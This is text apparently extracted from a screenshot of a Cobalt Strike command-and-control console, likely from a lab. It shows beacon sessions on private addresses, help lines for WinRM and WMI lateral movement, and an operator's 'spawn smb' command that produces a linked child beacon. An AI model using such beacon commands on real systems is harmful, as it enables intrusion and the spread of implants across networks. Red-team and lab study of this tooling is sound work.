 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.128 192.168.1... ap WIN-DCSE... 2900 1m
192.168.130.128 192.168.1... ap WIN-DCSE... 3880 55ms
Event Log X Listeners X Beacon 192.168.130.128@3880 X
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> spawn smb
[*] Tasked beacon to spawn (x86) windows/beacon_smb/bind_pipe (127.0.0.1:8899)
[+] host called home, sent: 330 bytes
[+] host called home, sent: 211045 bytes
[+] established link to child beacon: 192.168.130.128
[WIN-DCSELAF06RQ] ap/3880 last: 55ms
beacon>